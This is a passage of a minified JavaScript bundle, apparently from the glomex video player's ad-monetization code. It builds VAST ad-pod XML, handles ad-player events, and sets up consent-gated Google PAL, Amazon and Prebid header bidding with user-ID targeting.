d){let{schedule:t,salesHouseId:r,lineItemId:a}=(0,n.p)(i,e);(t.start||[]).forEach((e,t)=>{(e?.url?.trim()||e?.vast?.trim())&&(c.has(t)||c.set(t,[]),c.get(t)?.push({url:e.vast?`data:application/xml;charset=utf-8;base64,${o.btoa(e.vast)}`:e.url,salesHouseId:r,id:a}))})}let{tracking:{payload:u,url:p}}=i,h=Array.from(c.entries()).sort(([e],[t])=>e-t).map(([i,n])=>{let a=n.map((a,o)=>(u&&p&&(a.errorPixel=function(e,t,i,n,a,o,s,l,d){let{salesHouseId:c,id:u}=t,p={...l,eventName:"Ad Error",adBreakName:i,adBreakIndex:n,adPositionIndex:a,adUrl:t.url,adWaterfallIndex:o,adWaterfallLength:s,salesHouseId:c,lineItemId:u,errorCode:"[ERRORCODE]",assetUri:"[ASSETURI]",uniqueTrackId:e()};return(0,r.Hi)(d,p)}(s,a,e,t,i,o,n.length,u,p)),a));return{index:i,lineItems:a}});return{breakName:e,breakIndex:t,slots:h}};function u(e,{maxFallbackAttempts:t}){return`<?xml version="1.0" encoding="utf-8"?>
<VAST xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="4.2" xsi:noNamespaceSchemaLocation="vast.xsd">
  ${e.slots.flatMap(i=>i.lineItems.map((n,r)=>{var a,o,s,l,d,c;let u="",p=0===r;if(p){let e=`<Extension type="pod" sequence="${i.index+1}" max_fallback_attempts="${t}"/>`,n=null!=i.maxDuration?`<Extension type="wrapper_info"><Duration>${function(e){if(!Number.isFinite(e)||e<0)return"00:00:00";let t=Math.floor(e/3600),i=Math.floor(e%3600/60),n=Math.floor(e%60),r=e=>String(e).padStart(2,"0");return`${r(t)}:${r(i)}:${r(n)}`}(i.maxDuration)}</Duration></Extension>`:"";u=`<Extensions>${e}${n}</Extensions>`}let h=(a=n,o=e.breakName,s=e.breakIndex,l=r,d=i.lineItems.length,c=i.index,{breakName:o,breakIndex:s,salesHouseId:a.salesHouseId,lineItemId:a.id,waterfallLength:d,waterfallIndex:l,positionIndex:c,adUrl:a.url.startsWith("data:application/xml")?"data:application/xml":a.url});return`<Ad id="glomex-ad-${i.index+1}-${r+1}"${p?` sequence="${i.index+1}"`:""}>
      <Wrapper fallbackOnNoAd="true" allowMultipleAds="true">
        <AdSystem><![CDATA[${JSON.stringify(h)}]]></AdSystem>
        ${n?.errorPixel?`<Error><![CDATA[${n.errorPixel}]]></Error>`:""}
        <VASTAdTagURI><![CDATA[${n.url}]]></VASTAdTagURI>
        ${u}
      </Wrapper>
    </Ad>`})).join("\n")}
</VAST>`}},"./src/monetization/base-ad-player.element.ts"(e,t,i){i.d(t,{NU:()=>r,lc:()=>a,mD:()=>n});class n extends Error{constructor(e,t){super(e),this.name="AdError",this.code=t}}let r={AD_BREAK_REQUEST:"adBreakRequest",AD_BREAK_REQUEST_ERROR:"adBreakError",AD_BUFFERING:"adBuffering",AD_CAN_PLAY:"adCanPlay",AD_PROGRESS:"adProgress",AD_ERROR:"adError",CLICK:"clicked",COMPLETE:"complete",CONTENT_PAUSE_REQUESTED:"contentPauseRequested",CONTENT_RESUME_REQUESTED:"contentResumeRequested",DURATION_CHANGE:"durationChange",FIRST_QUARTILE:"firstquartile",IMPRESSION:"impression",LOADED:"loaded",MIDPOINT:"midpoint",PAUSED:"paused",RESUMED:"resume",SKIPPABLE_STATE_CHANGED:"skippableStateChanged",SKIPPED:"skipped",STARTED:"start",THIRD_QUARTILE:"thirdquartile",USER_CLOSE:"userClose",VIDEO_CLICKED:"videoClicked",VIDEO_ICON_CLICKED:"videoIconClicked",VOLUME_CHANGED:"volumeChanged",VOLUME_MUTED:"volumeMuted"};class a extends Error{constructor(e){super(e),this.name="AbortError"}}},"./src/monetization/monetization.service.ts"(e,t,i){let n;i.d(t,{ye:()=>p,Dt:()=>m,a$:()=>y,zk:()=>h});var r=i("../../node_modules/.pnpm/@reduxjs+toolkit@2.9.2_react@19.2.0/node_modules/@reduxjs/toolkit/dist/redux-toolkit.modern.mjs"),a=i("./src/constants.ts"),o=i("./src/content/content.slice.ts");i("./src/timeouts.ts");var s=i("./src/monetization/base-ad-player.element.ts"),l=i("./src/monetization/monetization.slice.ts"),d=i("./src/util/script.ts");let c=async e=>e.goog?.pal?e.goog.pal:(n=n??(0,d.k)("//imasdk.googleapis.com/pal/sdkloader/pal.js"),await n,e.goog?.pal),u=async(e,t,i)=>{let n=await c(i);if(!n)throw Error("`window.goog.pal` could not be initialized.");let r=new n.ConsentSettings;r.allowStorage=t.allowStorage;let a=new n.NonceRequest;Object.assign(a,e);let o=new n.NonceLoader(r);return await o.loadNonceManager(a)};class p{#K;#Z;#X;#J;#Q;#ee;#et;#ei;constructor(e,t,i,n,r,{userSlice:d,playerSlice:p}){this.#K=e,this.#Z=i,this.#X=n,this.#Q=d,this.#ee=r,this._handleAdEvent=this._handleAdEvent.bind(this),this._handleMediaEvent=this._handleMediaEvent.bind(this);let f=i.tagName.toLowerCase();r.customElements.whenDefined(f).then(()=>{let{environment:{device:{browserType:e}={}},player:{isInIframe:t,topLevelIframe:n}}=this.#K.getState(),r=["safari-ios","safari-webview"].includes(e||"")&&t&&!n;this.#K.dispatch(l.mF.actions.init({omidPartnerName:i.OmidPartnerName,omidPartnerVersion:i.OmidPartnerVersion,adPlayerType:i.adPlayerType,enableCustomPlaybackForIos:r}))});let g=this._handleAdEvent,v=this._handleMediaEvent;this.#Z.addEventListener(s.NU.AD_BREAK_REQUEST,g),this.#Z.addEventListener(s.NU.AD_BREAK_REQUEST_ERROR,g),this.#Z.addEventListener(s.NU.LOADED,g),this.#Z.addEventListener(s.NU.STARTED,g),this.#Z.addEventListener(s.NU.IMPRESSION,g),this.#Z.addEventListener(s.NU.AD_CAN_PLAY,g),this.#Z.addEventListener(s.NU.CLICK,g),this.#Z.addEventListener(s.NU.AD_BUFFERING,g),this.#Z.addEventListener(s.NU.AD_PROGRESS,g),this.#Z.addEventListener(s.NU.PAUSED,g),this.#Z.addEventListener(s.NU.RESUMED,g),this.#Z.addEventListener(s.NU.COMPLETE,g),this.#Z.addEventListener(s.NU.DURATION_CHANGE,g),this.#Z.addEventListener(s.NU.SKIPPED,g),this.#Z.addEventListener(s.NU.VOLUME_CHANGED,g),this.#Z.addEventListener(s.NU.VOLUME_MUTED,g),this.#Z.addEventListener(s.NU.CONTENT_RESUME_REQUESTED,g),this.#Z.addEventListener(s.NU.AD_ERROR,g),this.#Z.addEventListener("ad_abort",v),this.#Z.addEventListener("ad_active",v),this.#Z.addEventListener("ad_inactive",v);let b=t.startListening.withTypes();"IntersectionObserver"in this.#ee&&(this.#et=new IntersectionObserver(this._onVisibilityChange.bind(this),{threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]}),this.#et.observe(i)),this.#J=[b({predicate:(e,t)=>d.actions.updateConsent.match(e)&&t.user.consent.ready,effect:async(e,t)=>{t.cancelActiveListeners(),t.getState().player.configReady||await t.condition(p.actions.setFinalConfig.match);let{user:{consent:{vendorLegitimateInterests:i={},vendorConsents:n={}}},player:{config:{ad:{enabled:r=!0,enablePalSdk:a=!1}={},loadThirdPartyOnlyIfConsent:o=!1}={}},monetization:{enableCustomPlaybackForIos:s}}=t.getState();r&&a&&(!o||i[755]||n[755])&&c(this.#ee).catch(()=>{}),t.getState().monetization.adPlayerType||await t.condition((e,t)=>void 0!==t.monetization.adPlayerType);let d=!r||o&&!i[755]&&!n[755];d?t.dispatch(l.mF.actions.disable()):t.dispatch(l.mF.actions.enable()),s?this.#Z.setAttribute("enable-custom-playback-for-ios",""):this.#Z.removeAttribute("enable-custom-playback-for-ios");try{await this.#Z.setup(t.getState())}catch(e){t.dispatch(l.mF.actions.disable())}if(d)return;let u=t.getState();t.getState().user.userIdsCollected||await t.condition(this.#Q.actions.collectUserIds.settled,3e3).catch(()=>{}),u.player.config?.ad.biddingEnabled&&(await t.dispatch(l.mF.actions.getBidSlots(t.signal)),await t.dispatch(l.mF.actions.loadBidSystems(t.signal)))}}),b({actionCreator:p.actions.requestAds,effect:async(e,t)=>{if(!t.getState().monetization.requestAdsChanged)return;t.cancelActiveListeners(),null==t.getState().monetization.enabled&&await t.condition(e=>l.mF.actions.enable.match(e)||l.mF.actions.disable.match(e),1e4);let i=t.getState();i.monetization.enabled&&i.player.config?.ad.biddingEnabled&&"loaded"!==i.monetization.bidSystemsStatus&&"ready"!==i.monetization.bidSystemsStatus&&await t.condition((e,t)=>"loaded"===t.monetization.bidSystemsStatus||"ready"===t.monetization.bidSystemsStatus,1e4),await t.dispatch(l.mF.actions.requestAds({signal:t.signal,name:e.payload.name,index:e.payload.index,iabPlcmt:i.monetization.requestAdsPayload?.iabPlcmt,placement:i.monetization.requestAdsPayload?.placement,iabPlaybackMethod:i.monetization.requestAdsPayload?.iabPlaybackMethod})),t.signal.aborted||t.dispatch(l.mF.actions.adsRequested())}}),b({predicate:(e,t)=>l.mF.actions.adProgress.match(e)&&t.monetization.player.viewability.viewableTime50>=2&&!t.monetization.player.viewability.viewable50Tracked,effect:async(e,t)=>{t.dispatch(l.mF.actions.adViewable50By2())}}),b({predicate:(e,t)=>l.mF.actions.adProgress.match(e)&&t.monetization.player.viewability.viewableTime100>=15&&!t.monetization.player.viewability.viewable100Tracked,effect:async(e,t)=>{t.dispatch(l.mF.actions.adViewable100By15())}}),b({actionCreator:o.s.actions.stop,effect:async()=>{this.#Z.stop?.()}}),b({actionCreator:o.s.actions.assignContent,effect:async(e,t)=>{let{item:i}=e.payload;t.cancelActiveListeners();let n=t.getState(),{player:{config:{ad:{enablePalSdk:r=!1}={}}={}},monetization:{omidPartnerName:o="",omidPartnerVersion:d=""}}=n,c=async()=>{if(this.#ei?.(),this.#ei=void 0,r){let e="";if(null==n.monetization.enabled&&(n=(await t.take(e=>l.mF.actions.enable.match(e)||l.mF.actions.disable.match(e)))[1],e=n.user.ids.ppid?.id||n.user.ids.glomexId?.id||""),n.monetization.enabled&&(!n.player.config?.loadThirdPartyOnlyIfConsent||n.user.consent.vendorLegitimateInterests?.[755]||n.user.consent.vendorConsents?.[755]))return u({adWillAutoPlay:!1,adWillPlayMuted:n.player.config?.startBehavior==="silent-scroll-to-play",continuousPlayback:!1,descriptionUrl:"https://google.com",iconsSupported:!1,omidPartnerName:o,omidPartnerVersion:d,playerType:a.eM,playerVersion:n.environment.context.integrationVersion,ppid:e,sessionId:n.integration.context.integrationSessionId,supportedApiFrameworks:[7],url:n.environment.page.url,videoHeight:n.player.display.height,videoWidth:n.player.display.width},{allowStorage:!0},this.#ee)}},[p,[,f]]=await Promise.all([c().catch(()=>{console.warn("Failed to load pal sdk nonce manager")}),t.take((e,t)=>t.user.userIdsCollected)]);if(t.signal.aborted)return;let g="";if(p){var v,b;let e,t,i,n;g=p.getNonce(),this.#ei=(v=this.#Z,b=this.#X,e=()=>p.sendPlaybackStart(),t=()=>p.sendPlaybackEnd(),i=()=>p.sendAdClick(),n=e=>p.sendAdTouch(e),v.addEventListener("media_start",e),v.addEventListener("media_stop",t),v.addEventListener(s.NU.CLICK,i),b.addEventListener("click",n),()=>{v.removeEventListener("media_start",e),v.removeEventListener("media_stop",t),v.removeEventListener(s.NU.CLICK,i),b.removeEventListener("click",n)})}t.dispatch(l.mF.actions.setPalSdkNonce(g));let _={},w=i.sources.find(e=>e.mimetype===a.$F.JOYN&&e.playbackMode===a.LS.LIVE);if(w){let e,{environment:t,user:r}=f,a=n.integration.context?.developmentFlags?.adsSdkQualityAssuranceData;_=Object.fromEntries((e=Object.fromEntries(Object.entries({...{nonceString:g,brand:i.channel?.name||"unknown",appRuntimeEnvironment:t.device.runtimeEnvironment,deviceType:h(t.device.type),playerBundleVersion:t.context.integrationVersion,appVersion:n.integration.extraContext?.appVersion||"unknown",country:m(w.distributionTenant),gdprConsent:r.consent.consentString,netId:r.ids.netId?.id,deviceProvidedId:{appleAdvertisingId:r.ids.ppid?.id||r.ids.glomexId?.id},ppid:r.ids.ppid?.id||r.ids.glomexId?.id,sevenPassHashedId:r.ids.sevenPassId?.id,theAdexTargetingId:r.ids.theAdexId?.id,adTechPassUserId:r.ids.utiqId?.id,yieldlabUserId:r.ids.yieldlabId?.id,liverampEnvelopes:y(r.ids),referrerUrl:t.page.url,showroom:a?.showroom,adServerOverrideUrl:a?.adServerOverrideUrl,creativeId:a?.creativeId},sdkVersion:"9.19.0",bllVersion:""}).filter(([,e])=>null!=e)),[["linearAdReplacement",window.btoa(JSON.stringify(e))]]))}t.dispatch(l.mF.actions.setLinearAdReplacementParameters(_))}})]}_handleMediaEvent(e){let t=e.type;"ad_abort"===t&&this.#K.dispatch(l.mF.actions.adAbort()),"ad_active"===t&&e.detail&&"type"in e.detail&&this.#K.dispatch(l.mF.actions.adActive(e.detail.type)),"ad_inactive"===t&&this.#K.dispatch(l.mF.actions.adInactive())}_handleAdEvent(e){let{type:t}=e;if(t===s.NU.AD_BREAK_REQUEST&&this.#K.dispatch(l.mF.actions.adBreakRequest(e.detail)),t===s.NU.AD_BREAK_REQUEST_ERROR){let{detail:{index:t,name:i,error:n}}=e;this.#K.dispatch(l.mF.actions.adBreakRequestError({index:t,name:i,error:(0,r.uH)(n)}))}if(t===s.NU.LOADED&&this.#K.dispatch(l.mF.actions.adLoaded(e.detail)),t===s.NU.STARTED&&(this.#K.dispatch(l.mF.actions.volumeChanged({volume:this.#Z.volume,muted:this.#Z.muted})),this.#K.dispatch(l.mF.actions.started())),t===s.NU.IMPRESSION&&this.#K.dispatch(l.mF.actions.impression()),t===s.NU.AD_CAN_PLAY&&e.detail&&"contentType"in e.detail){let{monetization:{requestAdsPayload:{muted:t}={}}={}}=this.#K.getState();t&&"application/javascript"===e.detail.contentType&&(this.#Z.muted=!0)}if(t===s.NU.PAUSED&&this.#K.dispatch(l.mF.actions.paused()),t===s.NU.RESUMED&&this.#K.dispatch(l.mF.actions.resumed()),(t===s.NU.CONTENT_RESUME_REQUESTED||t===s.NU.RESUMED)&&"hidden"===this.#K.getState().player.display.presentationMode&&this.#Z.pause(),t===s.NU.CONTENT_RESUME_REQUESTED&&this.#K.dispatch(l.mF.actions.contentResumeRequested()),t===s.NU.COMPLETE){let{viewability:e,duration:t}=this.#K.getState().monetization.player;!e.viewable100Tracked&&1e3*e.viewableTime100>=1e3*t-100&&this.#K.dispatch(l.mF.actions.adViewable100By15()),this.#K.dispatch(l.mF.actions.complete())}if(t===s.NU.DURATION_CHANGE&&e.detail&&"duration"in e.detail&&null!=e.detail.duration&&this.#K.dispatch(l.mF.actions.durationChange(e.detail.duration)),t===s.NU.AD_BUFFERING&&this.#K.dispatch(l.mF.actions.adBuffering()),t===s.NU.AD_PROGRESS&&e.detail&&"currentTime"in e.detail&&"duration"in e.detail){let{currentTime:t,duration:i}=e.detail;this.#K.getState().monetization.player.currentTime!==t&&this.#K.dispatch(l.mF.actions.adProgress({duration:i,currentTime:t}))}if(t===s.NU.CLICK&&(this.#K.dispatch(l.mF.actions.click()),this.#Z.pause()),t===s.NU.SKIPPED&&this.#K.dispatch(l.mF.actions.skipped()),t===s.NU.VOLUME_CHANGED||t===s.NU.VOLUME_MUTED){let{volume:e,muted:t}=this.#K.getState().monetization.player;if(this.#Z.volume===e&&this.#Z.muted===t)return;this.#K.dispatch(l.mF.actions.volumeChanged({volume:this.#Z.volume,muted:this.#Z.muted}))}t===s.NU.AD_ERROR&&this.#K.dispatch(l.mF.actions.error((0,r.uH)(e.detail.error)))}_onVisibilityChange(e){if(e&&0===e.length)return;let{intersectionRatio:t}=e[0],i=Number.parseFloat(String(Number.parseFloat(String(Math.ceil(100*t)/100))).substring(0,3));this.#K.dispatch(l.mF.actions.setVisibility({visibility:i}))}reset(){this.#ei?.(),this.#ei=void 0,this.#et?.disconnect();let e=this._handleAdEvent,t=this._handleMediaEvent;this.#Z.removeEventListener(s.NU.AD_BREAK_REQUEST,e),this.#Z.removeEventListener(s.NU.AD_BREAK_REQUEST_ERROR,e),this.#Z.removeEventListener(s.NU.LOADED,e),this.#Z.removeEventListener(s.NU.STARTED,e),this.#Z.removeEventListener(s.NU.IMPRESSION,e),this.#Z.removeEventListener(s.NU.AD_CAN_PLAY,e),this.#Z.removeEventListener(s.NU.CLICK,e),this.#Z.removeEventListener(s.NU.AD_BUFFERING,e),this.#Z.removeEventListener(s.NU.AD_PROGRESS,e),this.#Z.removeEventListener(s.NU.PAUSED,e),this.#Z.removeEventListener(s.NU.RESUMED,e),this.#Z.removeEventListener(s.NU.COMPLETE,e),this.#Z.removeEventListener(s.NU.DURATION_CHANGE,e),this.#Z.removeEventListener(s.NU.SKIPPED,e),this.#Z.removeEventListener(s.NU.VOLUME_CHANGED,e),this.#Z.removeEventListener(s.NU.VOLUME_MUTED,e),this.#Z.removeEventListener(s.NU.CONTENT_RESUME_REQUESTED,e),this.#Z.removeEventListener("ad_abort",t),this.#Z.removeEventListener("ad_active",t),this.#Z.removeEventListener("ad_inactive",t),this.#J.forEach(e=>{e()})}}function h(e){return"connectedtv"===e?"connectedtv":"mobile"===e?"phone":"settopbox"===e?"settopbox":"tablet"===e?"tablet":"pc"}function m(e){return e?.endsWith("AT")?"AT":e?.endsWith("CH")?"CH":"DE"}function y(e){let t=[];return e.liverampId?.id&&t.push({id:19,value:e.liverampId.id}),e.pairId?.id&&t.push({id:25,value:e.pairId.id}),t}},"./src/monetization/monetization.slice.ts"(e,t,i){i.d(t,{pg:()=>E,BE:()=>w,mF:()=>S});var n,r,a=i("../../node_modules/.pnpm/@reduxjs+toolkit@2.9.2_react@19.2.0/node_modules/@reduxjs/toolkit/dist/redux-toolkit.modern.mjs"),o=i("./src/constants.ts"),s=i("./src/content/content.slice.ts"),l=i("./src/player/player.slice.ts");i("./src/timeouts.ts");var d=i("./src/util/config-transform.ts"),c=i("./src/util/redux-util.ts"),u=i("./src/monetization/ad-server.ts"),p=i("./src/util/script.ts");let h=async(e,t,i,n,r,a)=>{let{apstag:o}=e;if(!o)throw Error("apsTag was not loaded");let s=t.filter(e=>e.name===i&&(!e.placement||a.includes(e.placement))).map(e=>e.config),l=await new Promise(e=>{o.fetchBids({slots:s},t=>{e(t.map(({slotID:e,targeting:t})=>({slotID:e,targeting:t})))})});return t.map(e=>{let t=l.find(t=>t.slotID===e.config.slotID);return t?{...e,targeting:{...t.targeting,amzn_li_id:e.lineItemId}}:e})};var m=i("./src/util/url.ts");let y={stage:"https://sales-house-configuration.stage.mes.glomex.cloud/v2/bid-slots",local:"https://localhost:8000/v2/bid-slots",default:"https://sales-house-configuration.mes.glomex.cloud/v2/bid-slots"},f=import.meta.url,g=`${new URL(".",f).href}prebid.js`,v={netpointyl:{adapter:"yieldlab",options:{gvlid:70},additionalSupplyChainNode:{asi:"netpoint-media.de",sid:"np-7421",hp:1}},stailaadnxs:{adapter:"appnexus",options:{gvlid:32},additionalSupplyChainNode:{asi:"stailamedia.com",sid:"2454292",hp:1}},webadsadnxs:{adapter:"appnexus",options:{gvlid:32},additionalSupplyChainNode:{asi:"webads.eu",sid:"310073",hp:1}},gbtelaria:{adapter:"telaria",options:{gvlid:580},additionalSupplyChainNode:{asi:"goldbach-germany.de",sid:"Glomex",hp:1}}},b=async e=>{if(!e.glmxpbjs||"function"!=typeof e.glmxpbjs.setConfig)return(0,p.k)(g,{win:e})},_=async(e,t,i,n,r,a,o,s)=>{let{glmxpbjs:l}=e;if(!l)throw Error("glmxpbjs was not loaded");let d=t.filter(e=>e.name===i&&(!e.placement||n.includes(e.placement))).map(e=>({...e.config,...e.config.mediaTypes.video?{ortb2Imp:s}:{}})),c=await l.refreshUserIds().then(()=>new Promise(e=>{l.requestBids({adUnits:d,ortb2:{site:o},bidsBackHandler:()=>{e(l.getAdserverTargeting())}})}));return t.map(e=>{let t=c[e.config.code];return t?{...e,targeting:t}:e})};var w=((n={}).GOOGLE_IMA="google-ima",n.ADS_SDK="ads-sdk",n),E=((r={})[r.INSTREAM=1]="INSTREAM",r[r.ACCOMPANYING_CONTENT=2]="ACCOMPANYING_CONTENT",r[r.INTERSTITIAL=3]="INTERSTITIAL",r[r.NO_CONTENT=4]="NO_CONTENT",r);let k={ad:void 0,error:void 0,player:{paused:void 0,volume:void 0,muted:void 0,currentTime:NaN,duration:NaN,buffering:!1,seeking:!1,ended:!1,adActive:void 0,viewability:{viewableTime50:0,viewable50Tracked:!1,viewableTime100:0,viewable100Tracked:!1}},bidSystems:{aps:{state:"unavailable",bidSlots:[]},prebid:{state:"unavailable",bidSlots:[]},dfp:{state:"unavailable",bidSlots:[]}},bidSystemsStatus:"unavailable",schain:void 0,enabled:void 0,pod:void 0,requestingAds:!1,requestAdsPayload:void 0,requestAdsChanged:!1,requestAdsTime:void 0,visibility:0,omidPartnerName:void 0,omidPartnerVersion:void 0,adPlayerType:void 0,enableCustomPlaybackForIos:!1,watchTime:{viewable:0,nonviewable:0,total:0,audible:0,nonaudible:0},palSdkNonce:void 0},T=e=>{let{environment:{page:{hostname:t}},content:{item:{id:i,duration:n,title:r,minimumAge:a,language:s,genre:l,iabCategories:d,iabCategoryTaxonomy:c,show:{name:u=""}={}}={},player:{source:{playbackMode:p}}}}=e;return{domain:t,content:{id:i,title:r,context:1,contentrating:`FSK ${a}`,livestream:+(p===o.LS.LIVE),genre:l,series:u,len:n,language:s||"de",cat:d,cattax:c}}};function C(e){return e.map(e=>({status:e.status,value:"fulfilled"===e.status?e.value:void 0,reason:"rejected"===e.status?(0,a.uH)(e.reason):void 0}))}let S=(0,c.Z)({name:"monetization",initialState:k,reducers:e=>({init:e.reducer((e,t)=>{e.omidPartnerName=t.payload.omidPartnerName,e.omidPartnerVersion=t.payload.omidPartnerVersion,e.adPlayerType=t.payload.adPlayerType,e.enableCustomPlaybackForIos=t.payload.enableCustomPlaybackForIos}),getBidSlots:e.asyncThunk(async(e,t)=>{let i,n=t.extra,r=t.getState(),{environment:{page:{hostname:a,apexDomain:o},device:{browserType:s,type:l}},integration:{context:{integrationEnvironment:c,developmentFlags:{bidSlots:u}={}},display:{positionInArticle:p}={}},playlist:{context:{userCountryCode:h="de",articleBrandSafetyRisk:f,product:g}={}},content:{item:{labels:v}={}}}=r,b=n.createFetch([AbortSignal.timeout(5e3),e]),_=u;if(!_){var w,E,k;let e,t=await (w=b,E=c,k={device:l,pageHostname:a,pageApexDomain:o,userCountryCode:h,labels:v,browserType:s,articleBrandSafetyRisk:f,productName:g,positionInArticle:p},e=(0,m.Zq)({device:k.device,pageHostname:k.pageHostname,pageSecondLevelDomain:k.pageApexDomain,userCountryCode:k.userCountryCode,labelIds:k.labels&&k.labels.length>0?k.labels.map(e=>e.id):"",browserType:k.browserType||"",articleBrandSafetyRisk:k.articleBrandSafetyRisk||"",productName:k.productName||"",positionInArticle:k.positionInArticle||""}),w(`${y[E]||y.default}?${e.toString()}`).then(e=>e.json())).catch(()=>({slots:[],schain:void 0}));_=t.slots,i=t.schain}return{slots:_.map(e=>{let{settings:t,...i}=(0,d.p)(r,e);return"prebid"===i.bidSystem&&i.config.mediaTypes.video&&r.player.config?.ad?.maxDuration&&(i.config.mediaTypes.video.maxduration=r.player.config.ad.maxDuration),i}),schain:i}},{pending:e=>{for(let t in"ready"===e.bidSystemsStatus&&(e.bidSystemsStatus="loading"),e.bidSystems)"ready"===e.bidSystems[t].state&&(e.bidSystems[t].state="idle",e.bidSystems[t].bidSlots=[])},fulfilled:(e,t)=>{e.bidSystems.aps.bidSlots=t.payload.slots.filter(e=>"aps"===e.bidSystem),e.bidSystems.prebid.bidSlots=t.payload.slots.filter(e=>"prebid"===e.bidSystem),e.bidSystems.dfp.bidSlots=t.payload.slots.filter(e=>"dfp"===e.bidSystem),e.schain=t.payload.schain}}),loadBidSystems:e.asyncThunk(async(e,t)=>{let i=t.extra,{monetization:{bidSystems:n}}=t.getState();return Promise.allSettled(Object.entries(n).map(([e,t])=>{if("idle"!==t.state){if("aps"===e&&t.bidSlots.length>0&&("unavailable"===t.state||"error"===t.state)){let e;return e=i.playerHelperWindow||i.window,(0,p.k)("https://c.amazon-adsystem.com/aax2/apstag.js",{win:e})}return"prebid"===e&&t.bidSlots.length>0&&("unavailable"===t.state||"error"===t.state)?b(i.window):"dfp"===e&&t.bidSlots.length>0?void 0:Promise.reject(Error(`"${e}" not loaded`))}})).then(t=>{if(e.aborted)throw Error("aborted");return C(t)})},{fulfilled:(e,t)=>{let i=Object.keys(e.bidSystems);t.payload.forEach((t,n)=>{"fulfilled"===t.status?e.bidSystems[i[n]].state="idle":(e.bidSystems[i[n]].state="error",e.bidSystems[i[n]].error=t.reason.message)}),e.bidSystemsStatus="loaded"},options:{condition:(e,{getState:t})=>{let{monetization:{bidSystems:i}}=t();return Object.values(i).some(e=>"unavailable"===e.state||"error"===e.state)}}}),setupBidSystems:e.asyncThunk(async(e,t)=>{let i=t.extra,n=t.getState(),{player:{config:{ad:{biddingTimeoutAps:r=2e3,biddingTimeoutPrebid:a=5e3}={}}={}},environment:{page:{url:o}},user:{idsAsEids:s,ids:{glomexId:{id:l}={}}={}}={},monetization:{schain:d,bidSystems:c},integration:{context:{developmentFlags:{prebidDebugging:u,apsDebugging:p}={}}}}=n;return Promise.allSettled(Object.entries(c).map(([e,t])=>{if("aps"===e&&"idle"===t.state)return((e,{ortb2Site:t,schain:i,userId:n,apsDebugging:r,bidTimeout:a})=>{let{apstag:o}=e;if(!o)throw Error("apsTag was not loaded");o.init({pubID:"3990",videoAdServer:"DFP",bidTimeout:a||2e3,gdpr:{cmpTimeout:1e3},adServer:"googletag",deals:!0,schain:i,signals:{ortb2:{site:t,...n?{user:{id:n}}:{}}}}),o.debug(r?"enable":"disable")})(i.playerHelperWindow||i.window,{ortb2Site:T(n),schain:d,userId:l,apsDebugging:p,bidTimeout:r});if("prebid"===e&&"idle"===t.state)return((e,{userIdsAsEids:t,pageUrl:i,schain:n,debuggingConfig:r,ortb2Source:a,bidTimeout:o})=>{let{glmxpbjs:s}=e;if(!s)throw Error("glmxpbjs was not loaded");s.bidderSettings={standard:{allowAlternateBidderCodes:!0,allowedAlternateBidderCodes:["*"],adserverTargeting:[{key:"hb_bidder",val:e=>e.bidder},{key:"hb_adid",val:e=>e.adId},{key:"hb_size",val:e=>e.size},{key:"hb_pb",val(e){let{cpmAfterAdjustments:t}=e.floorData||{};return Number.isNaN(Number(t))?e.pbMg:Math.min(Math.floor(10*Number(t))/10,20).toFixed(2)}},{key:"hb_pbo",val:e=>e.pbMg},{key:"hb_li_id",val:(e,t)=>e.bidder!==t.bidder&&t.alternativeBidderCodeLineItemIds?.[e.bidder]?t.alternativeBidderCodeLineItemIds[e.bidder]:t.lineItemId}],inverseBidAdjustment:(e,t)=>{let{bidCpmAdjustments:i=[]}=t||{},n=i.find(e=>"static"===e.adjtype);if(n&&!Number.isNaN(n.value))return Number(n.value);let r=e;return i.reverse().forEach(e=>{"multiplier"!==e.adjtype||Number.isNaN(e.value)||(r/=Number(e.value)),"cpm"!==e.adjtype||Number.isNaN(e.value)||(r+=Number(e.value))}),r},bidCpmAdjustment:(e,t,i)=>{let{bidCpmAdjustments:n=[]}=i||{},r=n.find(e=>"static"===e.adjtype);if(r&&!Number.isNaN(r.value))return Number(r.value);let a=e;return n.forEach(e=>{"multiplier"!==e.adjtype||Number.isNaN(e.value)||(a*=Number(e.value)),"cpm"!==e.adjtype||Number.isNaN(e.value)||(a-=Number(e.value))}),a}},yieldlab:{sendStandardTargeting:!0,adserverTargeting:[{key:"hb_deal_yieldlab",val:e=>e.dealId}]}},s.setConfig({debugging:r||{enabled:!1},debug:!1,cache:{url:"https://prebid-cache.mes.glomex.cloud/cache",ignoreBidderCacheKey:!0},enableSendAllBids:!1,targetingControls:{alwaysIncludeDeals:!0},bidderSequence:"random",bidderTimeout:o,priceGranularity:"medium",userSync:{filterSettings:{iframe:{bidders:"*",filter:"include"},image:{bidders:"*",filter:"include"}},aliasSyncEnabled:!0,syncDelay:1e4,syncsPerBidder:3,ppid:"pubcid.org",userIds:[{name:"pubProvidedId",params:{eids:t}},{name:"criteo"}]},floors:{enforcement:{floorDeals:!1}},consentManagement:{gdpr:{cmpApi:"iab",defaultGdprScope:!0,rules:[{purpose:"storage",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:["pubProvidedId"]}]}},currency:{adServerCurrency:"EUR",granularityMultiplier:1,conversionRateFile:"https://player.glomex.com/prebid-currency.json"},pageUrl:i,ortb2:{source:a},...n?{schain:{validation:"relaxed",config:n}}:{}}),Object.keys(v||[]).forEach(e=>{let t=v[e];s.aliasBidder(t.adapter,e,t.options);let{additionalSupplyChainNode:i}=v[e];s.setBidderConfig({bidders:[e],config:{schain:{validation:"relaxed",config:{ver:n?.ver||"1.0",complete:n?.complete||1,nodes:[...n?.nodes||[],i]}}}})})})(i.window,{userIdsAsEids:s,pageUrl:o,schain:d,debuggingConfig:u,ortb2Source:{ext:{omidpn:n.monetization.omidPartnerName,omidpv:n.monetization.omidPartnerVersion}},bidTimeout:a});if("dfp"!==e||"idle"!==t.state)return Promise.reject(Error(`"${e}" not loaded`))})).then(C)},{fulfilled:(e,t)=>{let i=Object.keys(e.bidSystems);t.payload.forEach((t,n)=>{"fulfilled"===t.status&&(e.bidSystems[i[n]].state="ready")}),e.bidSystemsStatus="ready"}}),requestBids:e.asyncThunk(async({name:e,placements:t,iabPlcmt:i,iabPlaybackMethod:n,signal:r},a)=>{let o=a.extra,s=a.getState(),{monetization:{bidSystems:l}}=s;return 